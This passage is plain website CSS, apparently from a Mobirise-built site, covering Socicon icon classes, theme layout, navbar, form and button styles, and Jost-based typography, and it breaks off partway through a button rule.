.socicon-hellocoton:before {
  content: "\e03c";
}
.socicon-heroes:before {
  content: "\e03d";
}
.socicon-smashcast:before {
  content: "\e03e";
}
.socicon-horde:before {
  content: "\e03f";
}
.socicon-houzz:before {
  content: "\e040";
}
.socicon-icq:before {
  content: "\e041";
}
.socicon-identica:before {
  content: "\e042";
}
.socicon-imdb:before {
  content: "\e043";
}
.socicon-instagram:before {
  content: "\e044";
}
.socicon-issuu:before {
  content: "\e045";
}
.socicon-istock:before {
  content: "\e046";
}
.socicon-itunes:before {
  content: "\e047";
}
.socicon-keybase:before {
  content: "\e048";
}
.socicon-lanyrd:before {
  content: "\e049";
}
.socicon-lastfm:before {
  content: "\e04a";
}
.socicon-line:before {
  content: "\e04b";
}
.socicon-linkedin:before {
  content: "\e04c";
}
.socicon-livejournal:before {
  content: "\e04d";
}
.socicon-lyft:before {
  content: "\e04e";
}
.socicon-macos:before {
  content: "\e04f";
}
.socicon-mail:before {
  content: "\e050";
}
.socicon-medium:before {
  content: "\e051";
}
.socicon-meetup:before {
  content: "\e052";
}
.socicon-mixcloud:before {
  content: "\e053";
}
.socicon-modelmayhem:before {
  content: "\e054";
}
.socicon-mumble:before {
  content: "\e055";
}
.socicon-myspace:before {
  content: "\e056";
}
.socicon-newsvine:before {
  content: "\e057";
}
.socicon-nintendo:before {
  content: "\e058";
}
.socicon-npm:before {
  content: "\e059";
}
.socicon-odnoklassniki:before {
  content: "\e05a";
}
.socicon-openid:before {
  content: "\e05b";
}
.socicon-opera:before {
  content: "\e05c";
}
.socicon-outlook:before {
  content: "\e05d";
}
.socicon-overwatch:before {
  content: "\e05e";
}
.socicon-patreon:before {
  content: "\e05f";
}
.socicon-paypal:before {
  content: "\e060";
}
.socicon-periscope:before {
  content: "\e061";
}
.socicon-persona:before {
  content: "\e062";
}
.socicon-pinterest:before {
  content: "\e063";
}
.socicon-play:before {
  content: "\e064";
}
.socicon-player:before {
  content: "\e065";
}
.socicon-playstation:before {
  content: "\e066";
}
.socicon-pocket:before {
  content: "\e067";
}
.socicon-qq:before {
  content: "\e068";
}
.socicon-quora:before {
  content: "\e069";
}
.socicon-raidcall:before {
  content: "\e06a";
}
.socicon-ravelry:before {
  content: "\e06b";
}
.socicon-reddit:before {
  content: "\e06c";
}
.socicon-renren:before {
  content: "\e06d";
}
.socicon-researchgate:before {
  content: "\e06e";
}
.socicon-residentadvisor:before {
  content: "\e06f";
}
.socicon-reverbnation:before {
  content: "\e070";
}
.socicon-rss:before {
  content: "\e071";
}
.socicon-sharethis:before {
  content: "\e072";
}
.socicon-skype:before {
  content: "\e073";
}
.socicon-slideshare:before {
  content: "\e074";
}
.socicon-smugmug:before {
  content: "\e075";
}
.socicon-snapchat:before {
  content: "\e076";
}
.socicon-songkick:before {
  content: "\e077";
}
.socicon-soundcloud:before {
  content: "\e078";
}
.socicon-spotify:before {
  content: "\e079";
}
.socicon-stackexchange:before {
  content: "\e07a";
}
.socicon-stackoverflow:before {
  content: "\e07b";
}
.socicon-starcraft:before {
  content: "\e07c";
}
.socicon-stayfriends:before {
  content: "\e07d";
}
.socicon-steam:before {
  content: "\e07e";
}
.socicon-storehouse:before {
  content: "\e07f";
}
.socicon-strava:before {
  content: "\e080";
}
.socicon-streamjar:before {
  content: "\e081";
}
.socicon-stumbleupon:before {
  content: "\e082";
}
.socicon-swarm:before {
  content: "\e083";
}
.socicon-teamspeak:before {
  content: "\e084";
}
.socicon-teamviewer:before {
  content: "\e085";
}
.socicon-technorati:before {
  content: "\e086";
}
.socicon-telegram:before {
  content: "\e087";
}
.socicon-tripadvisor:before {
  content: "\e088";
}
.socicon-tripit:before {
  content: "\e089";
}
.socicon-triplej:before {
  content: "\e08a";
}
.socicon-tumblr:before {
  content: "\e08b";
}
.socicon-twitch:before {
  content: "\e08c";
}
.socicon-twitter:before {
  content: "\e08d";
}
.socicon-uber:before {
  content: "\e08e";
}
.socicon-ventrilo:before {
  content: "\e08f";
}
.socicon-viadeo:before {
  content: "\e090";
}
.socicon-viber:before {
  content: "\e091";
}
.socicon-viewbug:before {
  content: "\e092";
}
.socicon-vimeo:before {
  content: "\e093";
}
.socicon-vine:before {
  content: "\e094";
}
.socicon-vkontakte:before {
  content: "\e095";
}
.socicon-warcraft:before {
  content: "\e096";
}
.socicon-wechat:before {
  content: "\e097";
}
.socicon-weibo:before {
  content: "\e098";
}
.socicon-whatsapp:before {
  content: "\e099";
}
.socicon-wikipedia:before {
  content: "\e09a";
}
.socicon-windows:before {
  content: "\e09b";
}
.socicon-wordpress:before {
  content: "\e09c";
}
.socicon-wykop:before {
  content: "\e09d";
}
.socicon-xbox:before {
  content: "\e09e";
}
.socicon-xing:before {
  content: "\e09f";
}
.socicon-yahoo:before {
  content: "\e0a0";
}
.socicon-yammer:before {
  content: "\e0a1";
}
.socicon-yandex:before {
  content: "\e0a2";
}
.socicon-yelp:before {
  content: "\e0a3";
}
.socicon-younow:before {
  content: "\e0a4";
}
.socicon-youtube:before {
  content: "\e0a5";
}
.socicon-zapier:before {
  content: "\e0a6";
}
.socicon-zerply:before {
  content: "\e0a7";
}
.socicon-zomato:before {
  content: "\e0a8";
}
.socicon-zynga:before {
  content: "\e0a9";
}
---- assets/theme/css/style.css ----
@charset "UTF-8";
section {
  background-color: #ffffff;
}

body {
  font-style: normal;
  line-height: 1.5;
  font-weight: 400;
  color: #232323;
  position: relative;
}

section,
.container,
.container-fluid {
  position: relative;
  word-wrap: break-word;
}

a.mbr-iconfont:hover {
  text-decoration: none;
}

.article .lead p,
.article .lead ul,
.article .lead ol,
.article .lead pre,
.article .lead blockquote {
  margin-bottom: 0;
}

a {
  font-style: normal;
  font-weight: 400;
  cursor: pointer;
}
a, a:hover {
  text-decoration: none;
}

.mbr-section-title {
  font-style: normal;
  line-height: 1.3;
}

.mbr-section-subtitle {
  line-height: 1.3;
}

.mbr-text {
  font-style: normal;
  line-height: 1.7;
}

h1,
h2,
h3,
h4,
h5,
h6,
.display-1,
.display-2,
.display-4,
.display-5,
.display-7,
span,
p,
a {
  line-height: 1;
  word-break: break-word;
  word-wrap: break-word;
  font-weight: 400;
}

b,
strong {
  font-weight: bold;
}

input:-webkit-autofill, input:-webkit-autofill:hover, input:-webkit-autofill:focus, input:-webkit-autofill:active {
  transition-delay: 9999s;
  -webkit-transition-property: background-color, color;
  transition-property: background-color, color;
}

textarea[type=hidden] {
  display: none;
}

section {
  background-position: 50% 50%;
  background-repeat: no-repeat;
  background-size: cover;
}
section .mbr-background-video,
section .mbr-background-video-preview {
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  top: 0;
}

.hidden {
  visibility: hidden;
}

.mbr-z-index20 {
  z-index: 20;
}

/*! Base colors */
.mbr-white {
  color: #ffffff;
}

.mbr-black {
  color: #111111;
}

.mbr-bg-white {
  background-color: #ffffff;
}

.mbr-bg-black {
  background-color: #000000;
}

/*! Text-aligns */
.align-left {
  text-align: left;
}

.align-center {
  text-align: center;
}

.align-right {
  text-align: right;
}

/*! Font-weight  */
.mbr-light {
  font-weight: 300;
}

.mbr-regular {
  font-weight: 400;
}

.mbr-semibold {
  font-weight: 500;
}

.mbr-bold {
  font-weight: 700;
}

/*! Media  */
.media-content {
  flex-basis: 100%;
}

.media-container-row {
  display: flex;
  flex-direction: row;
  flex-wrap: wrap;
  justify-content: center;
  align-content: center;
  align-items: start;
}
.media-container-row .media-size-item {
  width: 400px;
}

.media-container-column {
  display: flex;
  flex-direction: column;
  flex-wrap: wrap;
  justify-content: center;
  align-content: center;
  align-items: stretch;
}
.media-container-column > * {
  width: 100%;
}

@media (min-width: 992px) {
  .media-container-row {
    flex-wrap: nowrap;
  }
}
figure {
  margin-bottom: 0;
  overflow: hidden;
}

figure[mbr-media-size] {
  transition: width 0.1s;
}

img,
iframe {
  display: block;
  width: 100%;
}

.card {
  background-color: transparent;
  border: none;
}

.card-box {
  width: 100%;
}

.card-img {
  text-align: center;
  flex-shrink: 0;
  -webkit-flex-shrink: 0;
}

.media {
  max-width: 100%;
  margin: 0 auto;
}

.mbr-figure {
  align-self: center;
}

.media-container > div {
  max-width: 100%;
}

.mbr-figure img,
.card-img img {
  width: 100%;
}

@media (max-width: 991px) {
  .media-size-item {
    width: auto !important;
  }

  .media {
    width: auto;
  }

  .mbr-figure {
    width: 100% !important;
  }
}
/*! Buttons */
.mbr-section-btn {
  margin-left: -0.6rem;
  margin-right: -0.6rem;
  font-size: 0;
}

.btn {
  font-weight: 600;
  border-width: 1px;
  font-style: normal;
  margin: 0.6rem 0.6rem;
  white-space: normal;
  transition: all 0.2s ease-in-out;
  display: inline-flex;
  align-items: center;
  justify-content: center;
  word-break: break-word;
}

.btn-sm {
  font-weight: 600;
  letter-spacing: 0px;
  transition: all 0.3s ease-in-out;
}

.btn-md {
  font-weight: 600;
  letter-spacing: 0px;
  transition: all 0.3s ease-in-out;
}

.btn-lg {
  font-weight: 600;
  letter-spacing: 0px;
  transition: all 0.3s ease-in-out;
}

.btn-form {
  margin: 0;
}
.btn-form:hover {
  cursor: pointer;
}

nav .mbr-section-btn {
  margin-left: 0rem;
  margin-right: 0rem;
}

/*! Btn icon margin */
.btn .mbr-iconfont,
.btn.btn-sm .mbr-iconfont {
  order: 1;
  cursor: pointer;
  margin-left: 0.5rem;
  vertical-align: sub;
}

.btn.btn-md .mbr-iconfont,
.btn.btn-md .mbr-iconfont {
  margin-left: 0.8rem;
}

.mbr-regular {
  font-weight: 400;
}

.mbr-semibold {
  font-weight: 500;
}

.mbr-bold {
  font-weight: 700;
}

[type=submit] {
  -webkit-appearance: none;
}

/*! Full-screen */
.mbr-fullscreen .mbr-overlay {
  min-height: 100vh;
}

.mbr-fullscreen {
  display: flex;
  display: -moz-flex;
  display: -ms-flex;
  display: -o-flex;
  align-items: center;
  min-height: 100vh;
  padding-top: 3rem;
  padding-bottom: 3rem;
}

/*! Map */
.map {
  height: 25rem;
  position: relative;
}
.map iframe {
  width: 100%;
  height: 100%;
}

/*! Scroll to top arrow */
.mbr-arrow-up {
  bottom: 25px;
  right: 90px;
  position: fixed;
  text-align: right;
  z-index: 5000;
  color: #ffffff;
  font-size: 22px;
}

.mbr-arrow-up a {
  background: rgba(0, 0, 0, 0.2);
  border-radius: 50%;
  color: #fff;
  display: inline-block;
  height: 60px;
  width: 60px;
  border: 2px solid #fff;
  outline-style: none !important;
  position: relative;
  text-decoration: none;
  transition: all 0.3s ease-in-out;
  cursor: pointer;
  text-align: center;
}
.mbr-arrow-up a:hover {
  background-color: rgba(0, 0, 0, 0.4);
}
.mbr-arrow-up a i {
  line-height: 60px;
}

.mbr-arrow-up-icon {
  display: block;
  color: #fff;
}

.mbr-arrow-up-icon::before {
  content: "›";
  display: inline-block;
  font-family: serif;
  font-size: 22px;
  line-height: 1;
  font-style: normal;
  position: relative;
  top: 6px;
  left: -4px;
  transform: rotate(-90deg);
}

/*! Arrow Down */
.mbr-arrow {
  position: absolute;
  bottom: 45px;
  left: 50%;
  width: 60px;
  height: 60px;
  cursor: pointer;
  background-color: rgba(80, 80, 80, 0.5);
  border-radius: 50%;
  transform: translateX(-50%);
}
@media (max-width: 767px) {
  .mbr-arrow {
    display: none;
  }
}
.mbr-arrow > a {
  display: inline-block;
  text-decoration: none;
  outline-style: none;
  -webkit-animation: arrowdown 1.7s ease-in-out infinite;
          animation: arrowdown 1.7s ease-in-out infinite;
  color: #ffffff;
}
.mbr-arrow > a > i {
  position: absolute;
  top: -2px;
  left: 15px;
  font-size: 2rem;
}

#scrollToTop a i::before {
  content: "";
  position: absolute;
  display: block;
  border-bottom: 2.5px solid #fff;
  border-left: 2.5px solid #fff;
  width: 27.8%;
  height: 27.8%;
  left: 50%;
  top: 51%;
  transform: translateY(-30%) translateX(-50%) rotate(135deg);
}

@keyframes arrowdown {
  0% {
    transform: translateY(0px);
  }
  50% {
    transform: translateY(-5px);
  }
  100% {
    transform: translateY(0px);
  }
}
@-webkit-keyframes arrowdown {
  0% {
    transform: translateY(0px);
  }
  50% {
    transform: translateY(-5px);
  }
  100% {
    transform: translateY(0px);
  }
}
@media (max-width: 500px) {
  .mbr-arrow-up {
    left: 0;
    right: 0;
    text-align: center;
  }
}
/*Gradients animation*/
@keyframes gradient-animation {
  from {
    background-position: 0% 100%;
    -webkit-animation-timing-function: ease-in-out;
            animation-timing-function: ease-in-out;
  }
  to {
    background-position: 100% 0%;
    -webkit-animation-timing-function: ease-in-out;
            animation-timing-function: ease-in-out;
  }
}
@-webkit-keyframes gradient-animation {
  from {
    background-position: 0% 100%;
    -webkit-animation-timing-function: ease-in-out;
            animation-timing-function: ease-in-out;
  }
  to {
    background-position: 100% 0%;
    -webkit-animation-timing-function: ease-in-out;
            animation-timing-function: ease-in-out;
  }
}
.bg-gradient {
  background-size: 200% 200%;
  animation: gradient-animation 5s infinite alternate;
  -webkit-animation: gradient-animation 5s infinite alternate;
}

.menu .navbar-brand {
  display: -webkit-flex;
}
.menu .navbar-brand span {
  display: flex;
  display: -webkit-flex;
}
.menu .navbar-brand .navbar-caption-wrap {
  display: -webkit-flex;
}
.menu .navbar-brand .navbar-logo img {
  display: -webkit-flex;
  width: auto;
}
@media (min-width: 768px) and (max-width: 991px) {
  .menu .navbar-toggleable-sm .navbar-nav {
    display: -ms-flexbox;
  }
}
@media (max-width: 991px) {
  .menu .navbar-collapse {
    max-height: 93.5vh;
  }
  .menu .navbar-collapse.show {
    overflow: auto;
  }
}
@media (min-width: 992px) {
  .menu .navbar-nav.nav-dropdown {
    display: -webkit-flex;
  }
  .menu .navbar-toggleable-sm .navbar-collapse {
    display: -webkit-flex !important;
  }
  .menu .collapsed .navbar-collapse {
    max-height: 93.5vh;
  }
  .menu .collapsed .navbar-collapse.show {
    overflow: auto;
  }
}
@media (max-width: 767px) {
  .menu .navbar-collapse {
    max-height: 80vh;
  }
}

.nav-link .mbr-iconfont {
  margin-right: 0.5rem;
}

.navbar {
  display: -webkit-flex;
  -webkit-flex-wrap: wrap;
  -webkit-align-items: center;
  -webkit-justify-content: space-between;
}

.navbar-collapse {
  -webkit-flex-basis: 100%;
  -webkit-flex-grow: 1;
  -webkit-align-items: center;
}

.nav-dropdown .link {
  padding: 0.667em 1.667em !important;
  margin: 0 !important;
}

.nav {
  display: -webkit-flex;
  -webkit-flex-wrap: wrap;
}

.row {
  display: -webkit-flex;
  -webkit-flex-wrap: wrap;
}

.justify-content-center {
  -webkit-justify-content: center;
}

.form-inline {
  display: -webkit-flex;
}

.card-wrapper {
  -webkit-flex: 1;
}

.carousel-control {
  z-index: 10;
  display: -webkit-flex;
}

.carousel-controls {
  display: -webkit-flex;
}

.media {
  display: -webkit-flex;
}

.form-group:focus {
  outline: none;
}

.jq-selectbox__select {
  padding: 7px 0;
  position: relative;
}

.jq-selectbox__dropdown {
  overflow: hidden;
  border-radius: 10px;
  position: absolute;
  top: 100%;
  left: 0 !important;
  width: 100% !important;
}

.jq-selectbox__trigger-arrow {
  right: 0;
  transform: translateY(-50%);
}

.jq-selectbox li {
  padding: 1.07em 0.5em;
}

input[type=range] {
  padding-left: 0 !important;
  padding-right: 0 !important;
}

.modal-dialog,
.modal-content {
  height: 100%;
}

.modal-dialog .carousel-inner {
  height: calc(100vh - 1.75rem);
}
@media (max-width: 575px) {
  .modal-dialog .carousel-inner {
    height: calc(100vh - 1rem);
  }
}

.carousel-item {
  text-align: center;
}

.carousel-item img {
  margin: auto;
}

.navbar-toggler {
  align-self: flex-start;
  padding: 0.25rem 0.75rem;
  font-size: 1.25rem;
  line-height: 1;
  background: transparent;
  border: 1px solid transparent;
  border-radius: 0.25rem;
}

.navbar-toggler:focus,
.navbar-toggler:hover {
  text-decoration: none;
}

.navbar-toggler-icon {
  display: inline-block;
  width: 1.5em;
  height: 1.5em;
  vertical-align: middle;
  content: "";
  background: no-repeat center center;
  background-size: 100% 100%;
}

.navbar-toggler-left {
  position: absolute;
  left: 1rem;
}

.navbar-toggler-right {
  position: absolute;
  right: 1rem;
}

.card-img {
  width: auto;
}

.menu .navbar.collapsed:not(.beta-menu) {
  flex-direction: column;
}

.carousel-item.active,
.carousel-item-next,
.carousel-item-prev {
  display: flex;
}

.note-air-layout .dropup .dropdown-menu,
.note-air-layout .navbar-fixed-bottom .dropdown .dropdown-menu {
  bottom: initial !important;
}

html,
body {
  height: auto;
  min-height: 100vh;
}

.dropup .dropdown-toggle::after {
  display: none;
}

.form-asterisk {
  font-family: initial;
  position: absolute;
  top: -2px;
  font-weight: normal;
}

.form-control-label {
  position: relative;
  cursor: pointer;
  margin-bottom: 0.357em;
  padding: 0;
}

.alert {
  color: #ffffff;
  border-radius: 0;
  border: 0;
  font-size: 1.1rem;
  line-height: 1.5;
  margin-bottom: 1.875rem;
  padding: 1.25rem;
  position: relative;
  text-align: center;
}
.alert.alert-form::after {
  background-color: inherit;
  bottom: -7px;
  content: "";
  display: block;
  height: 14px;
  left: 50%;
  margin-left: -7px;
  position: absolute;
  transform: rotate(45deg);
  width: 14px;
}

.form-control {
  background-color: #ffffff;
  background-clip: border-box;
  color: #232323;
  line-height: 1rem !important;
  height: auto;
  padding: 0.6rem 1.2rem;
  transition: border-color 0.25s ease 0s;
  border: 1px solid transparent !important;
  border-radius: 4px;
  box-shadow: rgba(0, 0, 0, 0.07) 0px 1px 1px 0px, rgba(0, 0, 0, 0.07) 0px 1px 3px 0px, rgba(0, 0, 0, 0.03) 0px 0px 0px 1px;
}
.form-active .form-control:invalid {
  border-color: red;
}

form .row {
  margin-left: -0.6rem;
  margin-right: -0.6rem;
}
form .row [class*=col] {
  padding-left: 0.6rem;
  padding-right: 0.6rem;
}

form .mbr-section-btn {
  margin: 0;
  padding-left: 0.6rem;
  padding-right: 0.6rem;
}

form .btn {
  display: flex;
  padding: 0.6rem 1.2rem;
  margin: 0;
}

form .form-check-input {
  margin-top: 0.5;
}

textarea.form-control {
  line-height: 1.5rem !important;
}

.form-group {
  margin-bottom: 1.2rem;
}

.form-control,
form .btn {
  min-height: 48px;
}

.gdpr-block label span.textGDPR input[name=gdpr] {
  top: 7px;
}

.form-control:focus {
  box-shadow: none;
}

:focus {
  outline: none;
}

.mbr-overlay {
  background-color: #000;
  bottom: 0;
  left: 0;
  opacity: 0.5;
  position: absolute;
  right: 0;
  top: 0;
  z-index: 0;
  pointer-events: none;
}

blockquote {
  font-style: italic;
  padding: 3rem;
  font-size: 1.09rem;
  position: relative;
  border-left: 3px solid;
}

ul,
ol,
pre,
blockquote {
  margin-bottom: 2.3125rem;
}

.mt-4 {
  margin-top: 2rem !important;
}

.mb-4 {
  margin-bottom: 2rem !important;
}

@media (min-width: 992px) {
  .container {
    padding-left: 16px;
    padding-right: 16px;
  }

  .row {
    margin-left: -16px;
    margin-right: -16px;
  }
  .row > [class*=col] {
    padding-left: 16px;
    padding-right: 16px;
  }
}
@media (min-width: 768px) {
  .container-fluid {
    padding-left: 32px;
    padding-right: 32px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .mbr-container {
    padding-left: 32px;
    padding-right: 32px;
  }
}
@media (max-width: 767px) {
  .mbr-container {
    padding-left: 16px;
    padding-right: 16px;
  }
}
.card-wrapper,
.item-wrapper {
  overflow: hidden;
}

.app-video-wrapper > img {
  opacity: 1;
}.engine {
	position: absolute;
	text-indent: -2400px;
	text-align: center;
	padding: 0;
	top: 0;
	left: -2400px;
}
---- assets/mobirise/css/mbr-additional.css ----
body {
  font-family: Jost;
}
.display-1 {
  font-family: 'Jost', sans-serif;
  font-size: 4.6rem;
  line-height: 1.1;
}
.display-1 > .mbr-iconfont {
  font-size: 5.75rem;
}
.display-2 {
  font-family: 'Jost', sans-serif;
  font-size: 3rem;
  line-height: 1.1;
}
.display-2 > .mbr-iconfont {
  font-size: 3.75rem;
}
.display-4 {
  font-family: 'Jost', sans-serif;
  font-size: 1.1rem;
  line-height: 1.5;
}
.display-4 > .mbr-iconfont {
  font-size: 1.375rem;
}
.display-5 {
  font-family: 'Jost', sans-serif;
  font-size: 2.2rem;
  line-height: 1.5;
}
.display-5 > .mbr-iconfont {
  font-size: 2.75rem;
}
.display-7 {
  font-family: 'Jost', sans-serif;
  font-size: 1.2rem;
  line-height: 1.5;
}
.display-7 > .mbr-iconfont {
  font-size: 1.5rem;
}
/* ---- Fluid typography for mobile devices ---- */
/* 1.4 - font scale ratio ( bootstrap == 1.42857 ) */
/* 100vw - current viewport width */
/* (48 - 20)  48 == 48rem == 768px, 20 == 20rem == 320px(minimal supported viewport) */
/* 0.65 - min scale variable, may vary */
@media (max-width: 992px) {
  .display-1 {
    font-size: 3.68rem;
  }
}
@media (max-width: 768px) {
  .display-1 {
    font-size: 3.22rem;
    font-size: calc( 2.26rem + (4.6 - 2.26) * ((100vw - 20rem) / (48 - 20)));
    line-height: calc( 1.1 * (2.26rem + (4.6 - 2.26) * ((100vw - 20rem) / (48 - 20))));
  }
  .display-2 {
    font-size: 2.4rem;
    font-size: calc( 1.7rem + (3 - 1.7) * ((100vw - 20rem) / (48 - 20)));
    line-height: calc( 1.3 * (1.7rem + (3 - 1.7) * ((100vw - 20rem) / (48 - 20))));
  }
  .display-4 {
    font-size: 0.88rem;
    font-size: calc( 1.0350000000000001rem + (1.1 - 1.0350000000000001) * ((100vw - 20rem) / (48 - 20)));
    line-height: calc( 1.4 * (1.0350000000000001rem + (1.1 - 1.0350000000000001) * ((100vw - 20rem) / (48 - 20))));
  }
  .display-5 {
    font-size: 1.76rem;
    font-size: calc( 1.42rem + (2.2 - 1.42) * ((100vw - 20rem) / (48 - 20)));
    line-height: calc( 1.4 * (1.42rem + (2.2 - 1.42) * ((100vw - 20rem) / (48 - 20))));
  }
  .display-7 {
    font-size: 0.96rem;
    font-size: calc( 1.07rem + (1.2 - 1.07) * ((100vw - 20rem) / (48 - 20)));
    line-height: calc( 1.4 * (1.07rem + (1.2 - 1.07) * ((100vw - 20rem) / (48 - 20))));
  }
}
/* Buttons */
.btn {
  padding: 0.6rem 1.2rem;
  border-radius: 4px;
}
.btn-sm {
  padding: 0.6rem 1.2rem;
  border-radius: 4px;
}
.btn-md {
  padding: 0.6rem 1.2rem;
  border-radius: 4px;
}
.btn-lg {
  padding: 1rem 2.6rem;
  border-radius: 4px;
}
.bg-primary {
  background-color: #6592e6 !important;
}
.bg-success {
  background-color: #40b0bf !important;
}
.bg-info {
  background-color: #47b5ed !important;
}
.bg-warning {
  background-color: #ffe161 !important;
}
.bg-danger {
  background-color: #ff9966 !important;
}
.btn-primary,
.btn-primary:active {
  background-color: #6592e6 !important;
  border-color: #6592e6 !important;
  color: #ffffff !important;
  box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.2);
}
.btn-primary:hover,
.btn-primary:focus,
.btn-primary.focus,
.btn-primary.active {
  color: #ffffff !important;
  background-color: #2260d2 !important;
  border-color: #2260d2 !important;
  box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.2);
}
.btn-primary.disabled,
.btn-primary:disabled {
  color: #ffffff !important;
  background-color: #2260d2 !important;
  border-color: #2260d2 !important;
}
.btn-secondary,
.btn-secondary:active {
  background-color: #ff6666 !important;
  border-color: #ff6666 !important;
  color: #ffffff !important;
  box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.2);
}
.btn-secondary:hover,
.btn-secondary:focus,
.btn-secondary.focus,
.btn-secondary.active {
  color: #ffffff !important;
  background-color: #ff0f0f !important;
  border-color: #ff0f0f !important;
  box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.2);
}
.btn-secondary.disabled,
.btn-secondary:disabled {
  color: #ffffff !important;
  background-color: #ff0f0f !important;
  border-color: #ff0f0f !important;
}
.btn-info,
.btn-info:active {
  background-color: #47b5ed !important;
  border-color: #47b5ed !important;
  color: #ffffff !important;
  box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.2);
}
.btn-info:hover,
.btn-info:focus,
.btn-info.focus,
.btn-info.active {
  color: #ffffff !important;
  background-color: #148cca !important;
  border-color: #148cca !important;
  box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.2);
}
.btn-info.disabled,
.btn-info:disabled {
  color: #ffffff !important;
  background-color: #148cca !important;
  border-color: #148cca !important;
}
.btn-success,
.btn-success:active {
  background-color: #40b0bf !important;
  border-color: #40b0bf !important;
  color: #ffffff !important;
  box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.2);
}
.btn-success:hover,
.btn-success:focus,
.btn-success.focus,
.btn-success.active {
  color: #ffffff !important;
  background-color: #2a747e !important;
  border-color: #2a747e !important;
  box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.2);
}
.btn-success.disabled,
.btn-success:disabled {
  color: #ffffff !important;
  background-color: #2a747e !important;
  border-color: #2a747e !important;
}
.btn-warning,
.btn-warning:active {
  background-color: #ffe161 !important;
  border-color: #ffe161 !important;
  color: #614f00 !important;
  box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.2);
}
.btn-warning:hover,
.btn-warning:focus,
.btn-warning.focus,
.btn-warning.active {
  color: #0a0800 !important;
  background-color: #ffd10a !important;
  border-color: #ffd10a !important;
  box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.2);
}
.btn-warning.disabled,
.btn-warning:disabled {
  color: #614f00 !important;
  background-color: #ffd10a !important;
  border-color: #ffd10a !important;
}
.btn-danger,
.btn-danger:active {
  background-color: #ff9966 !important;
  border-color: #ff9966 !important;
  color: #ffffff !important;
  box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.2);
}
.btn-danger:hover,
.btn-danger:focus,
.btn-danger.focus,
.btn-danger.active {
  color: #ffffff !important;
  background-color: #ff5f0f !important;
  border-color: #ff5f0f !important;
  box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.2);
}
.btn-danger.disabled,
.btn-danger:disabled {
  color: #ffffff !important;
  background-color: #ff5f0f !important;
  border-color: #ff5f0f !important;
}
.btn-white,
.btn-white:active {
  background-color: #fafafa !important;
  border-color: #fafafa !important;
  color: #7a7a7a !important;
  box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.2);
}
.btn-white:hover,
.btn-white:focus,
.btn-white.focus,
.btn-white.active {
  color: #4f4f4f !important;
  background-color: #cfcfcf !important;
  border-color: #cfcfcf !important;
  box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.2);
}
.btn-white.disabled,
.btn-white:disabled {
  color: #7a7a7a !important;
  background-color: #cfcfcf !important;
  border-color: #cfcfcf !important;
}
.btn-black,
.btn-black:active {
  background-color: #232323 !important;
  border-color: #232323 !important;
  color: #ffffff !important;
  box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.2);
}
.btn-black:hover,
.btn-black:focus,
.btn-black.focus,
.btn-black.active {
  color: #ffffff !important;
  background-color: #000000 !important;
  border-color: #000000 !important;
  box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.2);
}
.btn-black.disabled,
.btn-black:disabled {
  color: #ffffff !important;
  background-color: #000000 !important;
  border-color: #000000 !important;
}
.btn-primary-outline,
.btn-primary-outline:active {
  background-color: transparent !important;
  border-color: transparent;
  color: #6592e6;
}
.btn-primary-outline:hover,
.btn-primary-outline:focus,
.btn-primary-outline.focus,
.btn-primary-outline.active {
  color: #2260d2 !important;
  background-color: transparent!important;
  border-color: transparent!important;
  box-shadow: none!important;
}
.btn-primary-outline.disabled,
.btn-primary-outline:disabled {
  color: #ffffff !important;
  background-color: #6592e6 !important;
  border-color: #6592e6 !important;
}
.btn-secondary-outline,
.btn-secondary-outline:active {
  background-color: transparent !important;
  border-color: transparent;
  color: #ff6666;
}
.btn-secondary-outline:hover,
.btn-secondary-outline:focus,
.btn-secondary-outline.focus,
.btn-secondary-outline.active {
  color: #ff0f0f !important;
  background-color: transparent!important;
  border-color: transparent!important;
  box-shadow: none!important;
}
.btn-secondary-outline.disabled,
.btn-secondary-outline:disabled {
  color: #ffffff !important;
  background-color: #ff6666 !important;
  border-color: #ff6666 !important;
}
.btn-info-outline,
.btn-info-outline:active {
  background-color: transparent !important;
  border-color: transparent;
  color: #47b5ed;
}
.btn-info-outline:hover,
.btn-info-outline:focus,
.btn-info-outline.focus,
.btn-info-outline.active {
  color: #148cca !important;
  background-color: transparent!important;
  border-color: transparent!important;
  box-shadow: none!important;
}
.btn-info-outline.disabled,
.btn-info-outline:disabled {
  color: #ffffff !important;
  background-color: #47b5ed !important;
  border-color: #47b5ed !important;
}
.btn-success-outline,
.btn-success-outline:active {
  background-color: transparent !important;
  border-color: transparent;
  color: #40b0bf;
}
.btn-success-outline:hover,
.btn-success-outline:focus,
.btn-success-outline.focus,
.btn-success-outline.active {
  color: #2a747e !important;
  background-color: transparent!important;
  border-color: transparent!important;
  box-shadow: none!important;
}
.btn-success-outline.disabled,
.btn-success-outline:disabled {
  color: #ffffff !important;
  background-color: #40b0bf !important;
  border-color: #40b0bf !important;
}
.btn-warning-outline,
.btn-warning-outline:active {
  background-color: transparent !important;
  border-color: transparent;
  color: #ffe161;
}
.btn-warning-outline:hover,
.btn-warning-outline:focus,
.btn-warning-outline.focus,
.btn-warning-outline.active {
  color: #ffd10a !important;
  background-color: transparent!important;
  border-color: transparent!important;
  box-shadow: none!important;
}
.btn-warning-outline.disabled,
.btn-warning-outline:disabled {
  color: #614f00 !important;
  background-color: #ffe161 !important;
  border-color: #ffe161 !important;
}
.btn-danger-outline,
.btn-danger-outline:active {
  background-color: transparent !important;
  border-color: transparent;
  color: #ff9966;
}
.btn-danger-outline:hover,
.btn-danger-outline:focus,
.btn-danger-outline.focus,
.btn-danger-outline.active {
  color: #ff5f0f !important;
  background-color: transparent!important;
  border-color: transparent!important;
  box-shadow: none!important;
}
.btn-danger-outline.disabled,
.btn-danger-outline:disabled {
